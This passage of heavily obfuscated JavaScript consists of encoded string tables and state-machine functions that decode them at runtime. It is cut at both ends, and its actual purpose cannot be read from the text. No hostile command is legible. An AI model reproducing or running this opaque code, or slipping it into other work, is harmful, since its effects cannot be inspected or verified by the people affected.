I*L","\f47","|%NQR*\bF=$_\'Y%YJ7L$","PFb~R|3^aiX+q","[\'N3,^","\\","\bU","Q-F","\tX\x070AnJ3 DZJ*F\'\"_","E+","_V\x40","[0","DNde","[\n4,\x40\f","d.=re83FVs\t&\r\bZ","\x3f2C\x075_\'_\n5I\fR+B>7","$`\x07;\x40+]>\vI[,e% jFB\n3\x40","s","!","\x40+>HFZ7+d","y;M/ JGYW>C","C\r O",":N<>","\'Z","#3","SU\\\"E\"[Oe(,yO;\"\t5","e\r\"\bP#%\vL7k!%I\b"];};var vsV=function U7V(fwV,dgV){var sTV=U7V;for(fwV;fwV!=dV;fwV){switch(fwV){case OJ:{while(Ox(DwV,DnV[AkV[MT]])){I7()[DnV[DwV]]=HY(c2(DwV,wY))?function(){qGV=[];U7V.call(this,dB,[DnV]);return '';}:function(){var GnV=DnV[DwV];var Q2V=I7()[GnV];return function(npV,YgV,bpV,P7V,d7V,TnV){if(j7(arguments.length,MT)){return Q2V;}var vKV=b5V.call(null,K8,[npV,YgV,D0,HY(HY({})),HY(HY(MT)),TnV]);I7()[GnV]=function(){return vKV;};return vKV;};}();++DwV;}fwV-=ZX;}break;case Vm:{while(Ox(NAV,U4V[xmV[MT]])){Vt()[U4V[NAV]]=HY(c2(NAV,xW))?function(){Cc=[];U7V.call(this,Zm,[U4V]);return '';}:function(){var bLV=U4V[NAV];var G4V=Vt()[bLV];return function(cgV,ChV,WAV,QWV){if(j7(arguments.length,MT)){return G4V;}var Z3V=b5V.apply(null,[gs,[Gg,ChV,WAV,QWV]]);Vt()[bLV]=function(){return Z3V;};return Z3V;};}();++NAV;}fwV=dV;}break;case Zm:{var U4V=dgV[gs];var NAV=MT;fwV=Vm;}break;case dB:{fwV=OJ;var DnV=dgV[gs];var DwV=MT;}break;}}};var SbV=function(YHV){if(YHV===undefined||YHV==null){return 0;}var snV=YHV["replace"](/[\w\s]/gi,'');return snV["length"];};var E7V=function(){return vsV.apply(this,[Zm,arguments]);};var lGV=function zMV(gAV,s2V){var QYV=zMV;do{switch(gAV){case YQ:{return b5V(p3,[DKV]);}break;case Vw:{if(jz(zbV,MT)){do{var RHV=zVV(c2(XW(zbV,RLV),Dd[c2(Dd.length,xW)]),h7V.length);var AMV=g1(mHV,zbV);var hAV=g1(h7V,RHV);BgV+=wN(Cw,[hL(GN(Pz(AMV),hAV),GN(Pz(hAV),AMV))]);zbV--;}while(jz(zbV,MT));}gAV-=v8;}break;case bH:{return d7(A5,[BgV]);}break;case Aw:{return YnV;}break;case Cr:{var WnV=s2V[gs];gAV=Aw;var YnV=XW([],[]);var jwV=c2(WnV.length,xW);while(jz(jwV,MT)){YnV+=WnV[jwV];jwV--;}}break;case AX:{gAV+=T5;return jgV;}break;case Gr:{var IWV=KkV[UpV];var kwV=c2(IWV.length,xW);if(jz(kwV,MT)){do{var ITV=zVV(c2(XW(kwV,ddV),Dd[c2(Dd.length,xW)]),BHV.length);var xnV=g1(IWV,kwV);var GhV=g1(BHV,ITV);nWV+=wN(Cw,[hL(GN(Pz(xnV),GhV),GN(Pz(GhV),xnV))]);kwV--;}while(jz(kwV,MT));}gAV=Cs;}break;case Cs:{gAV+=Ek;return d7(mE,[nWV]);}break;case zl:{gAV+=kk;var BWV=s2V[gs];GGV.Il=zMV(Cr,[BWV]);while(Ox(GGV.Il.length,s8))GGV.Il+=GGV.Il;}break;case Pw:{Dd.push(z0);DBV=function(QwV){return zMV.apply(this,[zl,arguments]);};GGV.apply(null,[wEV,Zx]);Dd.pop();gAV=NX;}break;case cl:{gAV+=LX;var KpV=s2V[gs];var OnV=s2V[Zm];var ddV=s2V[kV];var UpV=s2V[jk];var BHV=KkV[FP];var nWV=XW([],[]);}break;case Cw:{var gLV=s2V[gs];var qpV=XW([],[]);var dbV=c2(gLV.length,xW);while(jz(dbV,MT)){qpV+=gLV[dbV];dbV--;}return qpV;}break;case Pm:{var KbV=c2(Y2V.length,xW);gAV=YQ;if(jz(KbV,MT)){do{var V7V=zVV(c2(XW(KbV,GpV),Dd[c2(Dd.length,xW)]),r4V.length);var QnV=g1(Y2V,KbV);var F7V=g1(r4V,V7V);DKV+=wN(Cw,[hL(GN(Pz(QnV),F7V),GN(Pz(F7V),QnV))]);KbV--;}while(jz(KbV,MT));}}break;case dB:{var jWV=s2V[gs];gAV+=CH;hM.Gm=zMV(Cw,[jWV]);while(Ox(hM.Gm.length,vA))hM.Gm+=hM.Gm;}break;case cQ:{Dd.push(R9);gAV=NX;FGV=function(TAV){return zMV.apply(this,[dB,arguments]);};d7(Cw,[nP,XN]);Dd.pop();}break;case Om:{var GpV=s2V[gs];var CbV=s2V[Zm];var r4V=VsV[Gf];var DKV=XW([],[]);gAV+=GV;var Y2V=VsV[CbV];}break;case tl:{var dHV=s2V[gs];var RLV=s2V[Zm];gAV=Vw;var h7V=Yc[I9];var BgV=XW([],[]);var mHV=Yc[dHV];var zbV=c2(mHV.length,xW);}break;case ZE:{var OHV=s2V[gs];var jgV=XW([],[]);var ELV=c2(OHV.length,xW);if(jz(ELV,MT)){do{jgV+=OHV[ELV];ELV--;}while(jz(ELV,MT));}gAV+=Tk;}break;case CX:{var EHV=s2V[gs];Ic.ZH=zMV(ZE,[EHV]);while(Ox(Ic.ZH.length,NG))Ic.ZH+=Ic.ZH;gAV+=tw;}break;case s3:{gAV+=M8;Dd.push(Mc);LlV=function(cWV){return zMV.apply(this,[CX,arguments]);};Ic.apply(null,[LD,OM,gv,hkV]);Dd.pop();}break;case jk:{var QKV=s2V[gs];var j3V=XW([],[]);gAV+=ll;var X2V=c2(QKV.length,xW);while(jz(X2V,MT)){j3V+=QKV[X2V];X2V--;}return j3V;}break;case hQ:{gAV=NX;var XdV=s2V[gs];sXV.Y5=zMV(jk,[XdV]);while(Ox(sXV.Y5.length,OM))sXV.Y5+=sXV.Y5;}break;}}while(gAV!=NX);};var Ox=function(gTV,D3V){return gTV<D3V;};var KTV=function(nLV,O2V){return nLV>>>O2V|nLV<<32-O2V;};var RdV=function(){return b5V.apply(this,[K8,arguments]);};var ZYV=function(){return b5V.apply(this,[T8,arguments]);};var VYV=function(){return b5V.apply(this,[gs,arguments]);};var AJV=function(){KkV=[")F=75My}e!=:/","","&T","&11K6","7X>","\f\ro&","8\x00\\1:9o\x072[ J","~*LS&-373","O*45K)_+K","UU57\'","]`","+-D<<8a%\\!","O!=3O","+)D",".\x007","&J_$!&\r\x3f.","=/Q","m=79J\t4_7","X<HU4","\x00","*","=8","\x00:,9%E*29J!.\\,V_6=","\b#|`","=9L\t#X\x00N_.0","6$,8","\bW^5(","`","VI<:Y$Z#T[31\x07=8+p4\x3f^","8]4","2Q+","#MV, 73>C+-","N1*,T\t9","20D,)T\tT","im\t>","&3\x3f","q\x3f",":=V\v%\\$ZV%","F","Cu\b\b","\x00\x40Xm","\">\b","M) \x07:","C","D=!(t\x07#","O.5",":)J%^1kY2-&","`:18-K+ 2[;#B,HN\t*=","%!H,UO-d3\b2V.K;2|K:Ue]B#!6:","6P_","<d949","C/",",2[)_+","<4^\x07","%3\r2!4^0","6(3\n62L\r.De|_#6\n\"73Rg7=)T\r","-Y=-\fWD$L_","E\"2V\r2c&J_%**","\'62Ox\v9U\x074Ue|_3/\x07=~ 4]=+",")CQW%+&V)\\=","\bd\bt,!7\n*","^1=","^$Nj%6","3\"+1$O**5W","lh_~HrZq","U\'","\\*[[,\x07=\x3f8","/N-:(","^\\1;f","&!\x071\f^\b8.Y3q5Q","NU)\'\x076",">C=7(o$D-","(K\x3f<","/^7:3T","\x07,.e*0;Q\tC*T[4!","U\x07:`-WT%\n\x3f;X.0\x3f]","!B6]s.0","<^","iM","I77","P/-","01\x00:7*)","^%(\x073<","*",":68A","","K ","7\x3f8","O+-","$N[)(;7\r9)","$!\r&1 K,03","\ti%~\bv`x=0S\x3f;c","8M-I","0X3","M","qh^cHsG","\x00%Q",")K;1N\r.D","H%0 \n","=4^",":>\x07G=7(}%] VN","+)0Q","0Q4v0VY4-<"," \v1","/Y(62K\r","%A0]I49>","\b#}","\v<.N#UWH+!","/]4","*VW/1\x007.","\r})D9-5N\r`S*\\_d","P3","\x07+]\n$B,N_2<\x079\x3f","","6\v37(E58(Q\x07.","Y;19\\,U[H)4\x07\x002<","..]","1](_!","3E,y\x3fY,$Y,%\x00!D\x3f}\n>,2[)_+","w","|_&%>~4/]+<. %\\5]H","&YV,!23_5","\f*-H","H!*=\t","Y","W)\\)Y!32}\"F->qQ","7\t\x00_+-9\\","\x3f3Z-5=L/^Q_776<<8","&lY","Y(%","_C2+\x001\v.","r*Db","D*Ll%(","\x3f<(","\n4Y%TWH+!","O_\"#","[\x00%S.kN/652K\v0;V\t,","ZqdbC5^&LS/*S&L,_&\x00O,,.VH4\rg^O.\'\x07;\v0T`O^!)9W`c<UX/(UtF-0E4{a9\x40 W\\`\n\x3f1s^=+=L\x072#MT#0=\nvt\tX=-)J`D<H_/\"S&d(I,03V\x404>J_41<D*P{PL-7\x3fL/^g\x074=7\v8V\vG:60N4&WT30\'\x07*/Oe\n%U\n/\\cNayN32(+3L\x074I5]b7\n\x3f1H^!)9W`D8Nh6Z/+>C77|J\x40iKgMI%d\x00&7)P*d:M#D,WThm\b */\n=$gN\t2 A=ho+<8^v).W/D<H_l+N<J6.=]6\t.W%B1A)y<0;)\\N=\x3f5V\rB*H_20\n.83^162lBi];0( 9csK4,9ED!\rg^O.\'\x07;\v0T`O^!)9W`c<UX/(L32#$pMU!,L_2%\x07=\"\n2j1-9J\t4_7#y|-3c,<.Y/B9D\x00!0O*8(Wb)[n0,3~9> DJ\x00p1Wi46<\n:P>,2[)_+\\h0_ H;_&\x00O,,.VHR/]Y4j778\"X7)9J91Hl\x3f3\b+g=7)U\r2Q\'T_zeC~\x071;M-+=Z%\nd\b76&<8H\vh$uBEN2=\b4L%\vqP\bq$\x3fY#XmL;\"N40)E6q(lUlCH%0 \n~\x00we<!E5^&LS/*S!L*Z/^Ot7uC!BeW\x072bU J.2E, ,]H)^6L[.\'=~\x00b\x00.u=\'\"Z [Nn\'7*u(+3L\x074I5]l1N<)V7ZD$%\x07eA{B LO2*S;L\x3fZ-C6/3S\rb>N[,1h(vq-p!D!M#MT#0=\n~u*u94B<CH%0 \n%$Ob{2W-Q)!6hp<Fp+p]A=M&YN#,[&M%8_*7\'L0UN(6%Fr/,$!E\rnG7YJ}7H$,V-OQ%b:M#D,WT`2[{#(I,03VH9lCG&1173RNpp\'E!Be_\x07;9H4L9Z(^>,2[)_+;6&,}B1*!A{F$J-y<0;)\\M=-\fJ\x074_1AJ%\v~c{TGp4tv\x40ml{3UtK`\f~6r[\t,\\mO5mUtL9K*[.8.\n}TkHH/0&.`(+3L\x074I5]\x07&7\x07*X>\x00O9-9i\v#MT#0=\n~3u#~V\r8Dg4,=|Z\x00O,,.VJ#WH%:Lv(I,03V\x402>^4h~L83^162iK7]N56r6.\\u17*W%7Ni9Z{w_ _6:(Q\x07.=Hl!Z)+>C77|V\x40)$Ol\'Z)\x3f}0q.c7[i4L|5\x00E/{}U,1AJ%m\b$,V;OFv8._D3\r#L!(7_,)\x07X6y/Nb_\'R_#0QoY*^.[\f~6r[\t,\\mKb,3\x3f)Pg<rJ\r3_)N_h7]\r;\x3f<^qw(P\r.m^O.\'\x07;\v0^)[Q6q~V\r8DgNl1_1M#_qZL-7\x3fL/^mL;*[p62\bt-pMD#8z!] -1Op*u(U+&1173Z^q\":!\\0]\x074hzw\vt^>,2[)_+Ni\x3f7+3RDp{(P/GgNl1_1M#_tIp5rY\'8N[2di\rv5Yt{Q6_.]l\x3f3\b+g_6:(Q\x07.1Hi\x3f\'\n=4Dx6t2U1MH.d7~uZL-7\x3fL/^m]/m\b<L*Z/^Ot6uEAiM7]N56rcb,19V\x40/*\x00/lZ/w\v;\x07D;-5W`|mL2h{(/RDe{/M0U+\\_$\x073*Tf\x00O,,.VH&E+[N)+z\vrt\tC>q~]%S0LS.#QoYctB*6+%Ge}H2+zF3X9-3JH)CeYV2!6~(D17;A{Y##+\"\b;8\bedaVA;Y#4,=|K`OEq-4J\x077,H%0 \n%\x00<_=c*W$u^/*hEn\v E*q9%D-W^}+_7J\x3f:OCcbuC!BeY\x07%j7\b;<Oc0:\tiK3YH`1N\rL\x3fZ8[1\x3ftMA;Y#O}yN\"M=3C6,9%D0JT`1/\r8^O -~U}UkU_4,6M;X.D,d973U+L\x07%j e1Ox0:J4X7WMbyNop8B7=uC&gKO34<\x00;K*-~U}^lLR2+r\ncT>G(59L\r$i]!6ip4Z9-\x3fP-8S HN)+zp/%<0K\rbB LO2*QoYcsO,13\\NfUkYX21&L|8_*7~\rnQ7_{*Np&>\x07^17;S6Q7Y},[&H,Z8[1\x3ft/B(YVbyNo\x07p$Oq\"5^\x40.\r ^/*mF=0F=-9\\Jz6MI0!6:/4F<{p[F!B\"\x07}4Z1\v04_=b.]5B+CL!(7^=X<\x00Mt=3V\rzUk\\U.!/F*/]zda\vnD<H_fb[<Y|2Z4<(]\fb W%0=\x00cT)X7.~\rnQ7_\x07#j w\v L-7\x3fL/^eg4h{(/ROe+rU\r4X*\\.y\x07|\r*/^7+\x07]5{Y#L/-rTcK`*<(M.7^%(5*`_45p(B*O}yN7Bxs^=+=L\x0727]N56tBvsO,13\\UbB LO2*Q~p/.65\\HpNl6Z~F*/]zdan] LR/ Z.|8_*7~U}Uc2j769O\b,1.Wb7[2#N<)V\t\vZ=.J\x072glR%d&,)Xx=3]`^*L06$\r:}\n{w]CbeU_4,6Fw_q.8.\x07}XmV4j&,)Xt+rY\'~Q\\hf\x07:1Oe6rL0UlJ_41<D,X0^068J4X7WMbh|,`9+;nT T_\'%\x077Y01(b*Y`YxW!6i;(\x00Dx0cQF$_+]h6(&J,.\x07F,=U\r\r,L!(7H,X3R,d(%H1tU#hQ */\bydaJF-U1PU$bUzp8B7=a%H12j c\x002NxiunT T_\'%\x077Y01(pfQRhBkU_4,6Y|5\x00E/{pJF!B\"T%3S.\x00X7+t4U7YN/6S -1\n1*|V\x074$V/&7\x07*Tt^Xv=9T\r\'Q1]\x07.1>H._ _6:(Q\x07.\nNi\x3f3~`\t^* W\vzD\bg=Br\r0V)T\fp+r[\t4S-tU#y\x07\tU_q\x40\n17|LNf7\\)*>\b\':2,neD2$^N%6\x3f=\x07cAwqu(P31JC*\x07 \r;s_+1tJA=V0VY4-<D\r^)[Q.8.}Dk[U-4773V#$gJF4I5]\x07b* \t\x3f^N=59L\r`BkYH\'h\x07|\x071-O,03VU2M#MT#0=\n~u#-4QnD7A.0;-K\t^* W\vz7WU4fH*X;X8\x3fP\x401PS3m_&\f7s\x00O+<(Ip8^O.\'\x07;\v0VZ^q\"5^\x404>N[2do\x00IC>q.%D0JT`6]12uc0:J&E+[N)+pYc$O7\x3f|LF.U=L2!\x07\'0V)IC>q}QQ\vNn(<*t[Q.8.\r}tT}\"<\x07*2\n*quC/Bmk!O&J23^0buQh_k[[,([&H;_t\x00O,,.VH23YV5!N&\x3f;+q\x00<62]UaiJ2!\x07\'0V/\\\\95)]U6_,\\ph|\x0018O\vhu.ES2U1MH.d|\n;)OD%$.]5B+CT%<\x07h%#\v;\x07D;-5W`qmA2!\x07\'0\r+F-<fN\x07)Te\b$+7^F X=-)J`IkHH/0&.`1q>J#_+KN21&\v,Tq\t\\95)]R$&WT&-\'\x3f1yi!D)!#+!,>E*{pC!\\0]\x009h=\n8:\x07X9;0]Ra\x0089j;.<\vd949hTiTb<,)X,2[)_+l!];3X9-3J.5^&LS/*N40)E6q(6Q7H}f\'\n=4DzdaL0U*^4bU&J=3^*,\x3fL\x072\v7]N56sE,P{ZXedaA<]T%6&\v,0(I,03VJ}\rxHn !2$<K5< Dn^$U_im~p<\x00Ae\x3f)V\v4Y*V4m\b */\n;6]\v46]N6&\v*-e>fZ%S1I%0# \v*)\vZ=:lTl4j,\r,)u\x07d8hDiTb<,)X,2[)_+ih\x07|,)^!)9\'\"Z [Nn\'7*ut-!\rnQ2J[0y\'\n=4Dp-uC%D0JT;,3\x3f)H^%$p}\x4085JU4+\x07+;_q w,J\x074_1AJ%h~L83^162A;B LO2*S&\f7 [t<ry9^&qN%6&\v,K%^Ov8/A#\r#MT#0=\nvq\x006u3iK3WS$dCoYc{T1d\fJ\x07-Y6]{2 D\x3fK3]x!tK\x4047Tl+Z~\rwM/^-+2\rnY6_.!31\x07D;-5WhBl\x07[z%]<&u[,19V\x40hV0VY4-<L*_&\x00O,,.VH4!WT%{\x07|\x3f(9w2]4lEi9_L<_q:u0J\x07U+]H!0 FwZ;ZHt,p5^&LS/*[{,)\x07X6y(P3Ml&l~F*X17;DhV0VY4-<Lw\r/^-+23/R/]Y4d47\n;<E*~EAi Q%=\x00o+>C77tLA;F$J2y<0;)Z^qu93\v#WHh2 D0V4\n*p95C-Ti7+3ROv+9N\r2C l\"<\x07*2\n,quC/Bm_n(<*f[Q.8.}UkHU0lZi\r8^3RC6y.%D0JT`0]$28ODt-r\\\x07.Ux\vl0 */\n,w8W%\rd\b49~p\x00<_=*avD*5JU4+\x07+;K&E6*(J#D*J\x00*h7;g_6:(Q\x07.1A)\"[&\f7sX=/a\bD4X,K.!\v&YnZ)C+w/]4\r1PS3j,!0`E1=|\bD4X,K$+7YGqB1*r\\\r,U\"YN%y\'\b2Z)C+w1](_!.!\v&Fr5Yv8._U6_,\\ph\x07:\r-X)\x00S7(J%Ck^U21\fv%t^\v,p:WhF$J2d<D*4z-~U}Bk[R!62&Ln_{TEv:=ThD-QIl6ZtB.<KqwJF3\\,[_huZ{Bx^)C+.eU6_,\\pm~*-HL-7\x3fL/^mA4,!J:3yigN\t21N(-\x00|,^*09K3pmk[U-4773IC>q~L\x002_2\x07}y\x07|\'8[^0+3OH4$J]{6&,}B1*rJ!\\8^)73=\nI=)(Q\x07.\n#MT#0=\nvt\tC>q(P3!WT%m\x07:1}.8.}D-QI{\"<\x07*2\n=q9iK7]N56rp$Oe{(P/Gg[n%5Y*Z/\\D=!(\rl^c2j769O\b6<$LJlBkYH\'y=\r:Vm[yx2E/BmN[2do6.\\^* V2Y K,!56[lIDfdlEm^lCL!6S;Y*4,+%}4B,]I*.~csE5)0])_+S&lQ \v1Oe0rL9|*[2!\x07\'0V8Z\b=78A{Y#Sn0+(1aO^00/2U3A6%rcsK45tQDbS$LY(\b1FwZ>OEv:=ThYi\\)*>\b\':2\bqb5^\x405c[;-z6.\\Z*<*nS$LY(\b1M,)\x07X6y9nS$LY(\b1HFtIC>q(P35J_6x|7<F!3[A2U1MH.dz\rp4K45%t\x07#8]V3!S;vt\tC>q(P35J_6x|\x07\x3f>f7:uJ\r4E7V%l|\x07\x3f>f7:pXiM TI%\x3f4LtB*6+%Ge}H2+zF*$RY,8(]%^1M)0=*V>^;1|W`V,V[,(\npMe;Z^00/2U3Sn\"<2$>E;p.]5B+_h-]4\r01S6\x3f=M8[\"6\"d(I,03V\x4047A&+z\x3f},15KF4B<}T467p8M,1q\tS%x\bmi{(/RDe-4QnD7A.0;--8/1\x3ftVF4B<tU#xN&\f7sX=/z\x07nS$TVh*_p7<F!3[JicLR)7]\";\x00a>02Y,I\tWYi\x3f3~`:+9Y=M,hf \x3fOe- DJ#_+LS.1pYcK)[\f~0rL9|*[}6UtbK4\\L17=T9|*[flo\n+1[.8.\t}YzQ#+\"\b;4Db\"!%D0JT`%]&.`9w=J}BiQh0;p8B7=a%H14,!J0%1w:Q!\\)Av/\'_\"Md5Yv:3U,U1]!m~\x071-O,<f^.S1QU.l\x07~w\r4z-4J\x077x\x074j\x07+;_)X7.|LF!B\"H%0 \n|/K3{aU41AJ%8p\x071)D-<~U}DkLC0!L&\f7sO -aLF!B\"2!\x07\'0T`O,w(A%mLR)7] \x3f`B1*rY\'\r1[2#_&\f7sO,13\\UbB LO2*Q~6.\\D=!(J%^!zf=31Ped(9\x40 2bUz6.\\D=!(i5E&-;6L;\x07D;-5WhDlC\\/6[$,V/O^00/2I\x00VN2-!J23^0tm~\rum6Z)\x3f},15KF4B<}T467\x00IC>q9)^$TV9\b1YcK)[X=-)J`D-QIn\'\x3f2)=w\x3fW0\\ LS/*_7J\x3f)X6\x3fD 09~\x07\x3f>>,2[)_+Ni\x3f=v\x00<\x00\n*d(P31JC*\x07 \r;sO6>(PEq\v7\x07p^w\r+Xx<aL\x00)CkLH9&7.)Xb5^\x40%1JC\f+oYct\t\\9+|VU%&WW0(&\r1fLp{(P/Gg\x07}*]&.t\t\\9+|WU.$J]{[7M#8_*7|W=D-JU7d7~3/\x00E*q~Q,U\"YV`\'&\x076V<^=4,LJiMi\\_,!3;/4F<c:M#D,WTh0_ H;_&\x00O,,.VH4X,K$!7\x3f8OQ1-9J\t4_7th0Z~;(^81]R2+]B4\b1^;\vqPD=!(U}\r1PS3j769T\fp-4QnQ7_\x076+6Dn_qW%u9E5^&LS/*S7L*Z/[Qp7)T}\r7DF2z\x07|\b;:Bqz}DkT_.#\x07:Me2\x00.8.\r}\x00iV\x07.!r%,<\v*pg]T2\v i*(79cwc+9L2^eVG&1173RDp-pJD%+Ul-_3M%/\vQ.8.}DQgh%Z~\x07csK4,9E\v!D&P4m\b */\n.65\\H%1G5j=\n;I/ZIqc\fJ\x07-Y6]2!\x00=\b(uv-4]h^iW=\"<\x07*2\n7q(2U1MH.d\'\n=4Dpp\'N\t27N(-\x00~c/_5<2L{B LO2*S<)V\r\x00E50/]\x40hV0VY4-<L1Z4[Q.8.\t}DkYJ0(\nzrtIL-7\x3fL/^eM4m\b<L\x3fZ2^Ct,p[Db^ \x40Nbh\x07{83^162\vhDlCTh%_=H7Z(^It{(P/GgNi9z19Rq$u=_+[U.*1c(I,03V\x40iK3YH`0N=L,^t\\G9+7\x40&E+[N)+rvt\t\\9+|QS2U1MH.dzMp/Zpq:M#D,WTh0Z)1uIq*+Q#XmL06$Y*X3R,p\'[\t3Ue\b\x002!\x07\'0V4ODv)3J3kue4j\x07bY7Z)\\D=!(\\lV0VY4-<Lw\r+Xx-aW\x402lW!6zL83^162h>N[2d~\rrq\x07;u0lCiP0h~rq5u+\nlui\x40\f7+3RXpprO!\x40m\\5*&\r1u#\x3f3J\x40{\vlKM)0:L*X-\x00O.d(%H1A#%\x007DnL/^-+2}V0VY4-<Lw\r4yq~[\x07.^ [N)+p\r0V3\\1>=L\x072lJ_41<D01.8.}^$NS\'%\x07=p2D=:(Q\x07.7Nn!4=4O\f ,]D%\r1H40H */q*ulU}Uz\b\x00%zCmIoLp\x40,w(A%L9T5(p9#Z<OL-7\x3fL/^mA2!\x07\'0^<OEp+tF-Q7Sh\"<\x07*2\n,quC%D0JT`6[{J)<p\x3f)V\v4Y*V4m\b4\v,^fI+.5L\v(1J2!op8\n^q\"\x3fY%uS&lQ\';O6-Y!,V.%;\x3f2\x00#-rV\r8Dx\n\"63#8_*7|LF!R7MJ4lQ */\bt7)Ti\v&YI%dAh;(\x00Dx-rY\n2E5Lb6&,^D9/5_\t4_7O3!;)6K,8r_\r4x,_R*\x07 \v.\vF-</3bR7YT$7Q~F3\x3fF={p\t2S-QN%\'\x07\';TqPH1-2]3iW/ >FrT-K,\x3f3JbgHV!0=3 8\x00Y162DbE$~O,(%7-2\bt{+Wvg&1>2;.E65Kbml#%\x007DmL>Y={9V\fb\n7]N56rp)Zpp!EAlDlEimZ|.1\v,15KD!B\"MW%*\x07!M#Z4OL-7\x3fL/^mA2!\x07\'0V<\\K()0A\x404X,K!6\'\t;)%u25^&LS/*[{(/R^e\"!}K8N2=\b$,V8OD=.|w&C&J_%*03\n(.Ztiu%DWT4!\v&L|8M4{u}Uk__4\v&04Dp{\v}*\x07|\\_\"1\r;9X=+Q&_g4y\b$02\x00=w;]Q7YW%0 L0X\b<g\n},f\x00v~,!1[*<2\\\r2U7_n#&4\x3f<O,<.ne\vu{6;\f36o\ng\x3frt=3~`O/y^3S7]_.\x07<\x3fuBhpr_\r4s*VN%<\x07zF)\x3fFj{u}_k__4\v&04Dp{\v}*\x07|\\_\"1\r;9X=+Q&_g2y\b$02\x00b6r_\r4`$J[-!\x077vs\'ds-o}t\v!\r34>t+9V\f%B J\bz+]5*&<\x00K5<(]hYkmt\r !)7d}:g\x00z}\fm/7<F!\".]5B+C]01%7\n:/H^v/9V\f/B9DT5(~.D<<.]zDkJ_.  ,\n!_45p_5]T$+hp\x008N7+nD.E)T\'4`6;9X=+fJF2U+\\_2!`\"(F%$!n^ \x40N}r_14Ov80T\x40Ym.lZMp<I0qt^.S1QU.lZ);(\x00D!A{S$K_`rI */\n;d(%^1u}v_>Y83^162iK,^63p.3X*8%i7]N56r#^OIq% ^.S1QU.l\x07~w\r+Xx<aV,\\xN*>\bdT(N=\x3f5V\r$dN94=~%$H75zc<UX/(];;<E* DxS4!31/1\x3ftV,\\d_i\x3f3~q1u=}kY}eC~\bcWlI^* \'QhYx_}!]12uqw2]4u\x07}6Z)\r8^\x40=:(\rix_i6&,fyh!]3Ue^U2lHsL=Ku1w\x3fY, n <wP{Z_v))K\x00h^kN[,1{H+X1D\x3f-4U}BlY}eC{_#<I0q(,\rd\b/y\x07/7<F!\"(J;Y##bU<2|OOv+9L2^c!y|;(\x00Dpppw\n*U&L!mRoY\x3f_t\x00O,,.V&Y+YV,=\b;vtB*6+\x07=M7]N56r#\vu-p D5^&LS/*[&H,_&Lp-uC&gKN2-5FcK)\vZ=6:iB LO2*S7L*Z/[.8.}\'R_#0]\"12S(<rL\x07D7QT\'j3\b2^)[+55[\rh\bi\vi7+3Pe:39[b\rxTfb\x07|\x071.X-:(WfmV\x074j=\n-/\x07I,6.!] b\t\"FcK`V${]b\rxT \'X;\x00E5q(Rbq7_O-!&|K`OD$%sf\x40\nQF\tm&LaLen%o\nAh{V!)7\x00wI\x00X9 xF4U6L.mL7L*Z/[.65\\HpM8el\vZ.83^162A;D-JU7d7~\"$O+.Wh\fVL!(6D\x3f)G(-|L\x07`T KN21&,}E6t5L\r2Q\'T_`-!\x3f>7VH/B!]H`0r;V4O*8>T\rl+WTm% \'V2\x40=:(KH-E6L(%7D\x3fV!S5;3TF)D J[4+LwV0^068JiMm&y\tTZ.OFh\x00}Em0y:<2X^=\r5U\r_7U[4lZ|;2\\==H)_+Kij\x07;\t;,2Ot/a%Ge|[4!Z|1%)\x00C6>tD9\r+YL)#&\v,Z9OSv6/[5\"Cn $\r=G7+%}IkP[2 3;52I-+.]#IiO\x079j3\n9<Ot;aAF,Q+_O!#!HK$\\Z48(^\x072]i\x40\x079j!,7:D,unQ5Hl%6\x00;\v0Z)\\K:+)Hh7]N56pH%.H\\t6/[5\n!DF.1>H*\fg48fOD,Q6Xl h\"\n3\x07F4u4[R-+]Nz,_\'dq\\bpHzuiM[$~~.gWqb\x3fY%t\r\x00#%\x007F;9P*<(M.1I4+zM#\x00<\x00\n\x07uEAlDlEimH */\n>,2[)_+;6&,}9),ThD-QIl%533Yq$!Ah~[[3!Sf^*X)C,w/]41Npj=*;8Y9>9\v!\\)Nn0C~pl[+<0^F#\\*K_hmH1-}E;8/]J%^!\x002!\x07\'0V)\\Y,6,A=MlNi9Z{Me8_*7|^.S1QU.l{,)\x07X6y(\t0\x40)A4,!H\x3f:\x07G=7(KA=MmGilZi","4F<*","3G6","\b","]*-","C1YN57","-4^<%","T\t3DYN)62>,","z*f*N5u\x40BbH2e","F->5V","9\x00C.<.","3D$[Q","t!m\tR","8N</K\t\'U","4=\n;","!\'7*","7Q1QT< -4D+.W","1\x3f","eQI`*&D78\x00K:59","5^!] {R2+;3","]=;t:%^!]H%6","S_6",",H%`$Ai%0\"","\'_","+<(l-U*MN",",)H4<","I409V","","\x07TU\"","K!^","6\'","\x3f_=-3W(","\'\n5","8A1-l+U Jy/*7\x07*2","&WV,!&7;8C-4Y!","7:4O*/[)\x401g\\.","YJ0\t<\v, 8\x00Y162","59","2YN)*6*,.C77]5\\1","X1LJzk\\","\"U1Y","JU5*","Y,","5;\b;$8N=+","1hf","&E)Ts$\r\"*\"$O",",:Y,<.h/D*[U,\f<\x002/","[,(","(B","M=-T\r-U+LI==3\t;","9^9","A= )H","4%5*","OS. %7=-o*+3J",",Xx*\"xw]>axf8\\\\ldm","0\\0_S.7\x3f7\n95","\"<4B"];};var VdV=function(jAV){var F3V=jAV[0]-jAV[1];var IHV=jAV[2]-jAV[3];var wKV=jAV[4]-jAV[5];var ULV=GJ["Math"]["sqrt"](F3V*F3V+IHV*IHV+wKV*wKV);return GJ["Math"]["floor"](ULV);};var CJV=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var d7=function fbV(THV,wgV){var IpV=fbV;for(THV;THV!=XE;THV){switch(THV){case ZQ:{var M3V=rsV[j4V];for(var tdV=c2(M3V.length,xW);jz(tdV,MT);tdV--){var v4V=zVV(c2(XW(tdV,A7V),Dd[c2(Dd.length,xW)]),pTV.length);var jpV=g1(M3V,tdV);var NKV=g1(pTV,v4V);EdV+=wN(Cw,[GN(hL(Pz(jpV),Pz(NKV)),hL(jpV,NKV))]);}THV=bX;}break;case n8:{while(Ox(Z7V,SdV.length)){var xAV=g1(SdV,Z7V);var jnV=g1(GGV.Il,UAV++);lgV+=wN(Cw,[hL(GN(Pz(xAV),jnV),GN(Pz(jnV),xAV))]);Z7V++;}THV+=OQ;}break;case Tw:{THV-=T;return qKV;}break;case bV:{var HKV;THV-=ZE;return Dd.pop(),HKV=MpV,HKV;}break;case CJ:{if(Ox(pLV,lwV[nVV[MT]])){do{Dt()[lwV[pLV]]=HY(c2(pLV,Gg))?function(){gbV=[];fbV.call(this,pQ,[lwV]);return '';}:function(){var 